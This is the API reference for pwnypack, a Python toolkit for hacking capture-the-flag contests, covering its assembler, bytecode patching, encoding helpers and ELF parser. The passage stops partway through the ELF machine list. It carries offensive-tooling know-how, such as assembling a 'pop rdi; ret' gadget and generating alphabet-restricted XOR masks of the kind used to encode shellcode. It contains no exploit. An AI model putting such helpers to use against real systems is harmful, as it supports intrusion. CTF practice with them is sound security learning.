# **pwny Documentation**

*Release 0.8.0*

**Author**

**Nov 14, 2017**

# **Contents**



*pwnypack* is the official CTF toolkit of Certified Edible Dinosaurs. It aims to provide a set of command line utilities and a python library that are useful when playing hacking CTFs.

The core functionality of *pwnypack* is defined in the modules of the pwnypack package. The pwny package imports all that functionality into a single namespace for convenience.

Some of the functionality of the pwnypack package is also exported through a set of commandline utilities. Run pwny help after installing *pwnypack* to get a list of available utilities. You can create convenience symlinks for all the included apps by running  $pwny$  symlink. Each app has a help function that is accessible using the  $-h$ parameter.

For some example of how to use *pwnypack*, check the write-ups on the official [Certified Edible Dinosaurs](http://ced.pwned.systems/) website.

Package contents:

# CHAPTER 1

# pwny package

<span id="page-6-0"></span>The pwny package provides a convence metapackage that imports the entire public API of *pwnypack* into a single namespace:

```
>>> from pwny import *
>>> enhex(asm('mov rax, 0xced', target=Target(arch=Architecture.x86_64)))
u'b8ed0c0000'
```
For details about what exactly is made available, please consult the documentation of the individual *[pwnypack modules](#page-8-0)*.

# CHAPTER 2

# pwnypack package

<span id="page-8-0"></span>All the functionality of *pwnypack* is implemented in the modules of this package.

# <span id="page-8-1"></span>**2.1 asm – (Dis)assembler**

This module contains functions to assemble and disassemble code for a given target platform. By default the keystone engine assembler will be used if it is available. If it's not available (or if the WANT\_KEYSTONE environment variable is set and it's not 1, YES or TRUE (case insensitive)), pwnypack falls back to using the *nasm* assembler for nasm syntax on X86 or *GNU as* for any other supported syntax / architecture. Disassembly is performed by *ndisasm* on x86 for nasm syntax. *capstone* is used for any other supported syntax / architecture.

Currently, the only supported architectures are  $x86$  (both 32 and 64 bits variants) and  $a$ rm (both 32 and 64 bits variants).

<span id="page-8-2"></span>class pwnypack.asm.**AsmSyntax**

Bases: enum.IntEnum

This enumeration is used to specify the assembler syntax.

```
\texttt{att} = 2
```
AT&T assembler syntax

```
intel = 1
```
Intel assembler syntax

 $nasm = 0$ 

Netwide assembler syntax

pwnypack.asm.**asm**(*code*, *addr=0*, *syntax=None*, *target=None*, *gnu\_binutils\_prefix=None*) Assemble statements into machine readable code.

### **Parameters**

- $code(str)$  The statements to assemble.
- **addr** (int) The memory address where the code will run.
- **syntax** ([AsmSyntax](#page-8-2)) The input assembler syntax for x86. Defaults to nasm, ignored on other platforms.
- **target** ([Target](#page-81-1)) The target architecture. The global target is used if this argument is None.
- **gnu\_binutils\_prefix** (str) When the syntax is AT&T, gnu binutils' as and ld will be used. By default, it selects  $arm-<-a$  and  $1d$  for 32bit ARM targets,  $a$  arch64- $+$ –a $s$ /ld for 64 bit ARM targets, i386- $\star$ -as/ld for 32bit X86 targets and amd64- $\star$ -as/ld for 64bit X86 targets (all for various flavors of \*. This option allows you to pick a different toolchain. The prefix should always end with a '-' (or be empty).

Returns The assembled machine code.

### Return type bytes

# Raises

- SyntaxError If the assembler statements are invalid.
- NotImplementedError In an unsupported target platform is specified.

# **Example**

```
>>> from pwny import *
>>> asm('''
      ... pop rdi
... ret
... ''', target=Target(arch=Target.Arch.x86, bits=64))
b'_\xc3'
```
pwnypack.asm.**disasm**(*code*, *addr=0*, *syntax=None*, *target=None*) Disassemble machine readable code into human readable statements.

### **Parameters**

- **code** (*bytes*) The machine code that is to be disassembled.
- **addr** (int) The memory address of the code (used for relative references).
- **syntax** ([AsmSyntax](#page-8-2)) The output assembler syntax. This defaults to nasm on x86 architectures, AT&T on all other architectures.
- **target** ([Target](#page-81-1)) The architecture for which the code was written. The global target is used if this argument is None.

Returns The disassembled machine code.

### Return type list of str

# Raises

- NotImplementedError In an unsupported target platform is specified.
- RuntimeError If ndisasm encounters an error.

# **Example**

```
>>> from pwny import *
>>> disasm(b'_\xc3', target=Target(arch=Target.Arch.x86, bits=64))
['pop rdi', 'ret']
```
# <span id="page-10-0"></span>**2.2 bytecode – Python bytecode manipulation**

The bytecode module lets you manipulate python bytecode in a version-independent way. To facilitate this, this module provides a couple of function to disassemble and assemble python bytecode into a high-level representation and some functions to manipulate those structures.

The python version independent function take a py internals parameter which represents the specifics of bytecode on that particular version of python. The  $pwnypack.py_internals$  module provides these internal specifics for various python versions.

### **Examples**

Disassemble a very simple function, change an opcode and reassemble it:

```
>>> from pwny import *
>>> import six
>>> def foo(a):
>>> return a - 1
...
>>> print(foo, six.get_function_code(foo).co_code, foo(5))
<function foo at 0x10590ba60> b'|\\d{\S' 4
>>> ops = bc.disassemble(foo)
>>> print(ops)
[LOAD_FAST 0, LOAD_CONST 1, BINARY_SUBTRACT, RETURN_VALUE]
>>> ops[2].name = 'BINARY_ADD'
>>> print(ops)
[LOAD_FAST 0, LOAD_CONST 1, BINARY_ADD, RETURN_VALUE]
>>> bar = bc.rebuild_func_from_ops(foo, ops, co_name='bar')
>>> print(bar, six.get_function_code(bar).co_code, bar(5))
<function bar at 0x10590bb70> b'|\\d{\S' 6
```
<span id="page-10-1"></span>class pwnypack.bytecode.**AnnotatedOp**(*code\_obj*, *name*, *arg*)

An annotated opcode description. Instances of this class are generated by [CodeObject.disassemble\(\)](#page-13-0) if you set its annotate argument to True.

It contains more descriptive information about the instruction but cannot be translated back into a bytecode operation at the moment.

This class uses the code object's reference to the python internals of the python version that it originated from and the properties of the code object to decode as much information as possible.

### Parameters

- **code\_obj** ([CodeObject](#page-12-0)) The code object this opcode belongs to.
- **name**  $(str)$  The mnemonic of the opcode.
- **arg** (int) The integer argument to the opcode (or None).

### **code** = None

The numeric opcode.

### **code\_obj** = None

A reference to the [CodeObject](#page-12-0) it belongs to.

# **has\_arg** = None

Whether this opcode has an argument.

### **has\_compare** = None

Whether this opcode's argument is a compare operation.

### **has\_const** = None

Whether this opcode's argument is a reference to a constant.

### **has\_free** = None

Whether this opcode's argument is a reference to a free or cell var (for closures and nested functions).

### **has\_local** = None

Whether this opcode's argument is a reference to a local.

### **has\_name** = None

Whether this opcode's argument is a reference to the names table.

### **name** = None

The name of the operation.

## <span id="page-11-3"></span>class pwnypack.bytecode.**Block**(*label=None*)

A group of python bytecode ops. Produced by  $blocks\_from\_ops()$ .

**Parameters label** ([Label](#page-11-0)) – The label of this block. Will be None for the first block.

### **label** = None

The label the block represents.

### **next** = None

A pointer to the next block.

### **ops** = None

The opcodes contained within this block.

# <span id="page-11-1"></span>class pwnypack.bytecode.**Op**(*name*, *arg=None*)

Bases: object

Describes a single bytecode operation.

#### **Parameters**

- **name**  $(str)$  The name of the opcode.
- **arg** The argument of the opcode. Should be None for opcodes without arguments, should be a [Label](#page-11-0) for opcodes that define a jump, should be an int otherwise.

### **arg** = None

The opcode's argument (or None).

### **name** = None

The name of the opcode.

### <span id="page-11-0"></span>class pwnypack.bytecode.**Label**

Bases: object

Used to define a label in a series of opcodes.

# <span id="page-11-2"></span>pwnypack.bytecode.**disassemble**(*code*, *origin=None*)

Disassemble python bytecode into a series of  $Op$  and  $Label$  instances.

### Parameters

- **code** (bytes) The bytecode (a code object's co\_code property). You can also provide a function.
- **origin**  $(dict)$  The opcode specification of the python version that generated code. If you provide None, the specs for the currently running python version will be used.

Returns A list of opcodes and labels.

### Return type list

pwnypack.bytecode.**assemble**(*ops*, *target=None*)

Assemble a set of *[Op](#page-11-1)* and *[Label](#page-11-0)* instance back into bytecode.

### Parameters

- **ops**  $(iist)$  A list of opcodes and labels (as returned by disassemble ()).
- **target** The opcode specification of the targeted python version. If this is None the specification of the currently running python version will be used.

Returns The assembled bytecode.

### Return type bytes

### <span id="page-12-1"></span>pwnypack.bytecode.**blocks\_from\_ops**(*ops*)

Group a list of  $Op$  and  $Label$  instances by label.

Everytime a label is found, a new  $Block$  is created. The resulting blocks are returned as a dictionary to easily access the target block of a jump operation. The keys of this dictionary will be the labels, the values will be the [Block](#page-11-3) instances. The initial block can be accessed by getting the None item from the dictionary.

**Parameters**  $ops (list)$  **– The list of**  $Op$  **and [Label](#page-11-0) instances (as returned by disassemble ().** 

Returns The resulting dictionary of blocks grouped by label.

#### Return type dict

### pwnypack.bytecode.**calculate\_max\_stack\_depth**(*ops*, *target=None*)

Calculate the maximum stack depth (and required stack size) from a series of  $Op$  and  $Label$  instances. This is required when you manipulate the opcodes in such a way that the stack layout might change and you want to re-create a working function from it.

This is a fairly literal re-implementation of python's stackdepth and stackdepth\_walk.

### **Parameters**

- **ops** (*list*) A list of opcodes and labels (as returned by *disassemble*()).
- **target** The opcode specification of the targeted python version. If this is None the specification of the currently running python version will be used.

Returns The calculated maximum stack depth.

### Return type int

<span id="page-12-0"></span>class pwnypack.bytecode.**CodeObject**(*co\_argcount*, *co\_kwonlyargcount*, *co\_nlocals*, *co\_stacksize*, *co\_flags*, *co\_code*, *co\_consts*, *co\_names*, *co\_varnames*, *co\_filename*, *co\_name*, *co\_firstlineno*, *co\_lnotab*, *co\_freevars*, *co\_cellvars*, *origin=None*)

Bases: object

Represents a python code object in a cross python version way. It contains all the properties that exist on code objects on Python 3 (even when run on Python 2).

# Parameters

• **co\_argcount** – number of arguments (not including *, \** or keyword only args)

- **co\_kwonlyargcount** The keyword-only argument count of this code.
- **co\_nlocals** number of local variables
- **co\_stacksize** virtual machine stack space required
- **co\_flags** bitmap: 1=optimized | 2=newlocals | 4=\*arg | 8=\*\*arg
- **co code** string of raw compiled bytecode
- **co\_consts** tuple of constants used in the bytecode
- **co\_names** tuple of names of local variables
- **co\_varnames** tuple of names of arguments and local variables
- **co\_filename** name of file in which this code object was created
- **co\_name** name with which this code object was defined
- **co\_firstlineno** number of first line in Python source code
- **co\_lnotab** encoded mapping of line numbers to bytecode indices
- **co\_freevars** tuple of names of closure variables
- **co\_cellvars** tuple containing the names of local variables that are referenced by nested functions
- **origin** (dict) The opcode specification of the python version that generated the code. If you provide None, the specs for the currently running python version will be used.

### **annotate\_op**(*op*)

Takes a bytecode operation  $(\circ \circ)$  and annotates it using the data contained in this code object.

**Parameters**  $op$  **([Op](#page-11-1)) – An Op instance.** 

Returns An annotated bytecode operation.

Return type *[AnnotatedOp](#page-10-1)*

### **assemble**(*ops*, *target=None*)

Assemble a series of operations and labels into bytecode, analyse its stack usage and replace the bytecode and stack size of this code object. Can also (optionally) change the target python version.

### Parameters

- **ops**  $(llist)$  The opcodes (and labels) to assemble into bytecode.
- **target** The opcode specification of the targeted python version. If this is None the specification of the currently running python version will be used.

Returns A reference to this [CodeObject](#page-12-0).

### Return type *[CodeObject](#page-12-0)*

### <span id="page-13-0"></span>**disassemble**(*annotate=False*, *blocks=False*)

Disassemble the bytecode of this code object into a series of opcodes and labels. Can also annotate the opcodes and group the opcodes into blocks based on the labels.

### Parameters

- **annotate** (*bool*) Whether to annotate the operations.
- **blocks**  $(boo1)$  Whether to group the operations into blocks.

**Returns** A list of  $Op$  (or [AnnotatedOp](#page-10-1)) instances and labels.

<span id="page-13-1"></span>Return type list

classmethod **from\_code**(*code*, *co\_argcount=BORROW*, *co\_kwonlyargcount=BORROW*, *co\_nlocals=BORROW*, *co\_stacksize=BORROW*, *co\_flags=BORROW*, *co\_code=BORROW*, *co\_consts=BORROW*, *co\_names=BORROW*, *co\_varnames=BORROW*, *co\_filename=BORROW*, *co\_name=BORROW*, *co\_firstlineno=BORROW*, *co\_lnotab=BORROW*, *co\_freevars=BORROW*, *co\_cellvars=BORROW*)

Create a new instance from an existing code object. The originating internals of the instance will be that of the running python version.

Any properties explicitly specified will be overridden on the new instance.

### Parameters

- **code** (*types. CodeType*) The code object to get the properties of.
- **..** The properties to override.

Returns A new [CodeObject](#page-12-0) instance.

Return type *[CodeObject](#page-12-0)*

### classmethod **from\_function**(*f*, *\*args*, *\*\*kwargs*)

Create a new instance from a function. Gets the code object from the function and passes it and any other specified parameters to  $from\_code()$ .

**Parameters**  $f$  (*function*) – The function to get the code object from.

Returns A new [CodeObject](#page-12-0) instance.

Return type *[CodeObject](#page-12-0)*

### **to\_code**()

Convert this instance back into a native python code object. This only works if the internals of the code object are compatible with those of the running python version.

Returns The native python code object.

Return type types.CodeType

### **to\_function**()

Convert this  $\text{CodeOb}\text{ }i\text{ }etc$  back into a python function. This only works if the internals of the code object are compatible with those of the running python version.

Returns The newly created python function.

Return type function

# <span id="page-14-0"></span>**2.3 codec – Data transformation**

This module contains functions that allow you to manipulate, encode or decode strings and byte sequences.

pwnypack.codec.**xor**(*key*, *data*)

Perform cyclical exclusive or operations on data.

The key can be a an integer  $(0 \leq k e \leq 256)$  or a byte sequence. If the key is smaller than the provided data, the key will be repeated.

### **Parameters**

- **key** (int or bytes) The key to xor data with.
- **data** (bytes) The data to perform the xor operation on.

Returns The result of the exclusive or operation.

Return type bytes

# **Examples**

```
>>> from pwny import *
>>> xor(5, b'ABCD')
b'DGFA'
>>> xor(5, b'DGFA')
b'ABCD'
>>> xor(b'pwny', b'ABCDEFGHIJKLMNOPQRSTUVWXYZ')
b'15-=51)19=%5=9!)!%=-%!9!)-'
>>> xor(b'pwny', b'15-=51)19=%5=9!)!%=-%!9!)-')
b'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
```
pwnypack.codec.**find\_xor\_mask**(*data*, *alphabet=None*, *max\_depth=3*, *min\_depth=0*, *iv=None*) Produce a series of bytestrings that when XORed together end up being equal to data and only contain characters from the giving alphabet. The initial state (or previous state) can be given as iv.

### **Parameters**

- **data** (bytes) The data to recreate as a series of XOR operations.
- **alphabet** ( $bytes$ ) The bytestring containing the allowed characters for the XOR values. If None, all characters except NUL bytes, carriage returns and newlines will be allowed.
- max\_depth  $(int)$  The maximum depth to look for a solution.
- **min\_depth** (int) The minimum depth to look for a solution.
- **iv** (*bytes*) Initialization vector. If None, it will be assumed the operation starts at an all zero string.

**Returns** A list of bytestrings that, when XOR'ed with  $iv$  (or just eachother if  $iv$ ) is not providede) will be the same as ``data.

# **Examples**

Produce a series of strings that when XORed together will result in the string 'pwnypack' using only ASCII characters in the range 65 to 96:

```
>>> from pwny import *
>>> find_xor_mask('pwnypack', alphabet=''.join(chr(c) for c in range(65, 97)))
[b'````````', b'AAAAABAA', b'QVOXQCBJ']
>>> xor(xor(b'````````', b'AAAAABAA'), b'QVOXQCBJ')
'pwnypack'
```
pwnypack.codec.**rot13**(*d*)

Rotate all characters in the alphabets A-Z and a-z by 13 positions in the alphabet. This is a caesar () shift of 13 along the fixed alphabets  $A-Z$  and  $a-z$ .

**Parameters**  $d (str)$  **– The string to the apply the cipher to.** 

Returns The string with the rot13 cipher applied.

Return type str

# **Examples**

```
>>> rot13('whax')
'junk'
>>> rot13('junk')
'whax'
```
<span id="page-16-0"></span>pwnypack.codec.**caesar**(*shift*, *data*, *shift\_ranges=('az'*, *'AZ')*)

Apply a caesar cipher to a string.

The caesar cipher is a substition cipher where each letter in the given alphabet is replaced by a letter some fixed number down the alphabet.

If shift is 1, *A* will become *B*, *B* will become *C*, etc...

You can define the alphabets that will be shift by specifying one or more shift ranges. The characters will than be shifted within the given ranges.

# **Parameters**

- $\textbf{shift}(int) \text{The shift to apply.}$
- **data**  $(str)$  The string to apply the cipher to.
- **shift\_ranges** (list of str) Which alphabets to shift.

Returns The string with the caesar cipher applied.

Return type str

# **Examples**

```
>>> caesar(16, 'Pwnypack')
'Fmdofqsa'
>>> caesar(-16, 'Fmdofqsa')
'Pwnypack'
>>> caesar(16, 'PWNYpack', shift_ranges=('AZ',))
'FMDOpack'
>>> caesar(16, 'PWNYpack', shift_ranges=('Az',))
'`g^iFqsA'
```
pwnypack.codec.**enhex**(*d*, *separator=''*)

Convert bytes to their hexadecimal representation, optionally joined by a given separator.

### **Parameters**

- **d** (*bytes*) The data to convert to hexadecimal representation.
- **separator**  $(str)$  The separator to insert between hexadecimal tuples.

Returns The hexadecimal representation of d.

Return type str

# **Examples**

```
>>> from pwny import *
>>> enhex(b'pwnypack')
'70776e797061636b'
>>> enhex(b'pwnypack', separator=' ')
'70 77 6e 79 70 61 63 6b'
```
pwnypack.codec.**dehex**(*d*)

Convert a hexadecimal representation of a byte sequence to bytes. All non-hexadecimal characters will be removed from the input.

**Parameters**  $d (str)$  **– The string of hexadecimal tuples.** 

Returns The byte sequence represented by d.

Return type bytes

### **Examples**

```
>>> from pwny import *
>>> dehex('70776e797061636b')
b'pwnypack'
>>> dhex('70 77 6e 79 70 61 63 6b')
b'pwnypack'
```
pwnypack.codec.**enb64**(*d*)

Convert bytes to their base64 representation.

**Parameters**  $d$  ( $bytes$ ) – The data to convert to its base64 representation.

Returns The base64 representation of d.

Return type str

# **Example**

```
>>> from pwny import *
>>> enb64(b'pwnypack')
'cHdueXBhY2s='
```
pwnypack.codec.**deb64**(*d*)

Convert a base64 representation back to its original bytes.

**Parameters**  $d (str)$  **– The base64 representation to decode.** 

Returns The bytes represented by d.

Return type bytes

# **Example**

```
>>> from pwny import *
>>> deb64('cHdueXBhY2s=')
b'pwnypack'
```
pwnypack.codec.**enurlform**(*q*)

Convert a dictionary to a URL encoded query string.

**Parameters**  $q$  (dict) – The query to encode.

Returns The urlencoded representation of q.

Return type str

# **Example**

```
>>> from pwny import *
>>> enurlform({'foo': 'bar', 'baz': ['quux', 'corge']})
'foo=bar&baz=quux&baz=corge'
```
### pwnypack.codec.**deurlform**(*d*)

Convert a URL encoded query string to a dictionary.

**Parameters**  $d (str)$  **– The URL encoded query string.** 

Returns A dictionary containing each key and all its values as a list.

Return type dict

### **Example**

```
>>> from pwny import *
>>> deurlform('foo=bar&baz=quux&baz=corge')
{'foo': ['bar'], 'baz': ['quux', 'corge']}
```
pwnypack.codec.**enurlquote**(*v*, *plus=False*)

Percent encode a string for use in an URL.

### **Parameters**

- $\mathbf{v}$  (str) The value to percent encode.
- **plus** (bool) Use a plus symbol for spaces, otherwise use %20.

Returns The percent encoded string.

Return type str

# **Example**

```
>>> from pwny import *
>>> enurlquote('Foo Bar/Baz', True)
'Foo+Bar/Baz
```
pwnypack.codec.**deurlquote**(*d*, *plus=False*)

Decode a percent encoded string.

### **Parameters**

- $d (str)$  The percent encoded value to decode.
- **plus** (bool) Parse a plus symbol as a space.

Returns The decoded version of the percent encoded of d.

Return type str

### **Example**

```
>>> from pwny import *
>>> deurlquote('Foo+Bar/Baz')
'Foo Bar/Baz'
```
### pwnypack.codec.**frequency**(*v*)

Perform a frequency analysis on a byte sequence or string.

**Parameters**  $d$  (*bytes or str*) – The sequence to analyse.

Returns A dictionary of unique elements in d and how often the occur.

Return type dict

# **Example**

```
>>> frequency('pwnypack')
{'a': 1, 'c': 1, 'k': 1, 'n': 1, 'p': 2, 'w': 1, 'y': 1}
```
# <span id="page-19-0"></span>**2.4 elf – ELF file parsing**

This module contains a parser for, and methods to extract information from ELF files.

```
class pwnypack.elf.ELF(f=None)
    Bases: pwnypack.target.Target
```
A parser for ELF files. Upon parsing the ELF headers, it will not only fill the ELF specific fields but will also populate the inherited  $arch$ ,  $bits$  and  $endian$  properties based on the values it encounters.

**Parameters f** (str, file or None) – The (path to) the ELF file to parse.

# **Example**

```
>>> from pwny import *
>>> e = ELF('my-executable')
>>> print(e.machine)
>>> print(e.program_headers)
>>> print(e.section_headers)
>>> print(e.symbols)
```
class **DynamicSectionEntry**(*type\_id*, *value*)

Bases: object

Contains information about the entry in the .dynamic section.

#### Parameters

• **type\_id** (int) – The type id of the .dynamic section entry.

• **value** (int) – The value of the .dynamic section entry.

#### class **Flags**

Bases: enum.IntEnum

Flags when [type](#page-25-0) is [flags](#page-22-0).

bind  $now = 8$ Non-lazy binding required.

**origin** = 1 \$ORIGIN processing is required.

**static\_tls** = 16 Object uses static thread local storage.

**symbolic** = 2 Symbol resolution is required.

 $textrel = 4$ Text relocations exist.

## class **Flags\_1**

Bases: enum.IntEnum

Flags when [type](#page-25-0) is [flags\\_1](#page-22-1).

**confalt** = 4096 Object is a configuration alternative.

**direct** = 256 Direct bindings are enabled.

**dispreldne** = 16384 Displacement relocation has been completed.

**disprelpnd** = 32768 Displacement relocation is pending.

# **edited** = 1048576 Object has been modified since it was built.

**endfiltee** = 8192 Filtee terminates filter's search.

**global\_** = 2 Unused.

**globaudit** = 8388608 Global auditing is enabled.

**group** = 4 Object is a member of a group.

- **ignmuldef** = 131072 Reserved for internal use.
- **initfirst** = 32 Objects' initialization occurs first.

**interpose** = 512 Object is an interposer.

# **loadfltr** = 16

Make sure filtees are loaded immediately.

**nodeflib** = 1024 Ignore the default library search path.

**nodelete** = 8 Object cannot be removed from a process.

**nodirect** = 65536 Object contains non-direct bindings.

**nodump** = 2048 Object cannot be dumped.

**nohdr** = 524288 Reserved for internal use.

**noksyms** = 262144 Reserved for internal use.

**noopen** = 64 Object cannot be used with dlopen.

**noreloc** = 2097152 Reserved for internal use.

 $now = 1$ Perform complete relocation processing.

**origin** = 128 \$ORIGIN processing is required.

**singleton** = 16777216 Singleton symbols exist.

**symintpose** = 4194304 Individual symbol interposers exist.

# class **Posflags\_1**

Bases: enum.IntEnum

Flags when [type](#page-25-0) is ELF. DynamicSectionEntry. Type.posflags\_1.

### **groupperm** = 2

Identify group dependency.

# **lazyload** = 1

Identify lazily loaded dependency.

### <span id="page-21-0"></span>class **Type**

Bases: enum.IntEnum

Describes the dynamic section entry type.

# **audit** = 1879047932

String table offset defining an audit library.

# **auxiliary** = 2147483645

String table offset that names an auxiliary file.

# **bind\_now** = 24

All relocations must be performed before code is executed.

# **checksum** = 1879047672

A checksum of selected sections of the object.

### **config** = 1879047930

String table offset to the path of the configuration file.

# **debug** = 21

Used for debugging.

# **depaudit** = 1879047931 String table offset defining an audit library.

**fini** = 13 The address of the termination function.

**fini\_array** = 26 Address of array of termination functions.

### **fini\_arraysz** = 28 The size of the termination function array.

<span id="page-22-0"></span>**flags** = 30

Flags for this object.

# <span id="page-22-1"></span>**flags\_1** = 1879048187

Object-specific flags.

# **gnu\_hash** = 1879047925

Address of the GNU hash section.

# **hash** = 4

Address of symbol hash table within SYMTAB.

#### **init** = 12

The address of the initialization function.

### **init\_array** = 25

Address of array of initialization functions.

#### **init\_arraysz** = 27

The size of the initialization function array.

### **jmprel** = 23

Address of relocation entries that are only associated with the PLT.

# **max\_postags** = 34 Number of dynamic array tags.

**moveent** = 1879047674 Size of move table entries.

# **movesz** = 1879047675

Total size of move table.

# **movetab** = 1879047934

Address of the move table.

### **needed** = 1

String table offset of the name of a needed dependency.

### $nu11 = 0$

Marks the end of the dynamic section.

# **pltgot** = 3

Address of PLT/GOT.

# **pltpad** = 1879047933

Address of the padding of the PLT.

# **pltpadsz** = 1879047673

Size of padding of the PLT.

**pltrel** = 20

Type of relocation entry in the PLT table. Either rel or rela.

#### **pltrelsz** = 2

Total size of the relocation entries in the PLT.

<span id="page-23-0"></span>**posflags\_1** = 1879047677 State flags applied to next dynamic section entry.

# **preinit\_array** = 32

Address of array of pre-initialization functions.

# **preinit\_arraysz** = 33

Size of pre-initialization function array.

# **rel** = 17

Similar to rela but with implicit addends.

# **rela** = 7

Address of the relocation table.

**relacount** = 1879048185 Relative relocation count.

# **relaent** = 9

The size a relocation table entry.

**relasz** = 8

The size of the relocation table.

# **relcount** = 1879048186 Relative relocation count.

# **relent** = 19

Size of a rel relocation section entry.

## **relsz** = 18

Size of the rel relocation section.

# **rpath** = 15

String table offset of a library search path.

# **runpath** = 29

String table offset of a library search path.

# **soname** = 14

String table offset for the name of the shared object.

### **sparc\_register** = 1879048193

STT\_SPARC\_REGISTER symbol index within the symbol table.

### **strsz** = 10

The size of the string table.

# $strtab = 5$

Address of the string table.

### **sunw\_auxiliary** = 1610612749

String table offset for one or more per-symbol, auxiliary filtees.

**sunw\_cap** = 1610612752

Address of the capabilities section.

- **sunw\_capchain** = 1610612762 Address of the array of capability family indices.
- **sunw\_capchainent** = 1610612765 Size of the capability family index entry size.

```
sunw_capchainsz = 1610612767
   The size of the capability family index array.
```
**sunw\_capinfo** = 1610612760 Address of capability requirement symbol association table.

**sunw\_filter** = 1610612750 String table offset for one or more per-symbol, standard filtee

**sunw\_ldmach** = 1610612763 Machine architecture of the link-editor that produced this binary.

# **sunw\_rtldinf** = 1610612750 Reserved for internal use by the runtime-linker.

**sunw\_sortent** = 1610612755 Size of symbol sort entries.

**sunw\_strpad** = 1610612761 Size of dynamic string table padding.

**sunw\_symsort** = 1610612756 Address of symbol sort section.

```
sunw_symsortsz = 1610612757
   Size of symbol sort section.
```
# **sunw\_symsz** = 1610612754

Combined size of regular and local symbol table.

**sunw\_symtab** = 1610612753

Address of symbol table for local function symbols.

- **sunw\_tlssort** = 1610612758 Address of thread local symbol sort section.
- **sunw\_tlssortsz** = 1610612759 Size of thread local symbol sort section.

**symbolic** = 16 Object contains symbolic bindings.

**syment** = 11 The size of a symbol table entry.

**syminent** = 1879047679 Size of a sumbol info table entry.

**syminfo** = 1879047935

Address of the symbol info table.

# **syminsz** = 1879047678

Size of the symbol info table.

# $symtab = 6$

Address of the symbol table.

# **textrel** = 22

One or more relocation entries resides in a read-only segement.

### **unknown** = -1

Unknown dynamic section entry type, check type\_id.

# **used** = 2147483646 Same as needed.

**verdef** = 1879048188 Address of the version definition table.

### **verdefnum** = 1879048189

Number of entries in the version definition table.

# **verneed** = 1879048190

Address of the version dependency table.

# **verneednum** = 1879048191

Number of entries in the version dependency table.

### <span id="page-25-0"></span>**type** = None

The resolved type of this entry (one of  $Type$ ).

### **type\_id** = None

The numerical type of this entry.

# **value** = None

The value of this entry.

# class **Machine**

Bases: enum.IntEnum

The target machine architecture.

# **aarch64** = 183

64-bit Advanced RISC Machines ARM

### **alpha** = 41

Digital Alpha

# **arc** = 45

Argonaut RISC Core, Argonaut Technologies Inc.

### **arc\_a5** = 93

ARC Cores Tangent-A5

# **arca** = 109

Arca RISC Microprocessor

# **arm** = 40

Advanced RISC Machines ARM

# **avr** = 83

Atmel AVR 8-bit microcontroller

# **blackfin** = 106

Analog Devices Blackfin (DSP) processor

**coldfire** = 52 Motorola ColdFire  $cr = 103$ National Semiconductor CompactRISC microprocessor **cris** = 76 Axis Communications 32-bit embedded processor  $d10v = 85$ Mitsubishi D10V  $d30v = 86$ Mitsubishi D30V **f2mc16** = 104 Fujitsu F2MC16 **firepath** = 78 Element 14 64-bit DSP Processor  $fr20 = 37$ Fujitsu FR20  $fr30 = 84$ Fujitsu FR30  $f \times 66 = 66$ Siemens FX66 microcontroller **h8**  $300 = 46$ Hitachi H8/300 **h8\_300h** = 47 Hitachi H8/300H **h8** $500 = 49$ Hitachi H8/500  $h8s = 48$ Hitachi H8S  $huany = 81$ Harvard University machine-independent object files  $i386 = 3$ Intel 80386  $i860 = 7$ Intel 80860 **i960** = 19 Intel 80960  $ia64 = 50$ Intel IA-64 processor architecture **ip2k** = 101 Ubicom IP2xxx microcontroller family

**javelin** = 77

Infineon Technologies 32-bit embedded processor

